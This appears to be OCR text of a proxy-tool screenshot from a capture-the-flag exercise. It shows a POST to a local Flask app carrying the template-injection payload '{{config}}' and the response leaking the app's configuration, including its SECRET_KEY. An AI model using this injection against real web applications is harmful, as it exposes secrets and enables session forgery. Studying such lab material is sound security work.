 Request
Raw Params Headers Hex
1 POST /store HTTP/1.1
2 Host: localhost:8010
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: session=
eyJtb25leSI6MjAwMCwidXNlcm5hbWUiOiJiYWRzZCJ9.X3s-Vw.bB
Bd1829RVVAWrDsHpNX4MCh348
5 Content-Length: 29
6
7 category={{config}}'&number=1
Response
Raw Headers Hex Render
Forbiden
Your word: <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'Sorry_but_i_can_not_give_you_flag', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True,
'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>' is in our
blacklist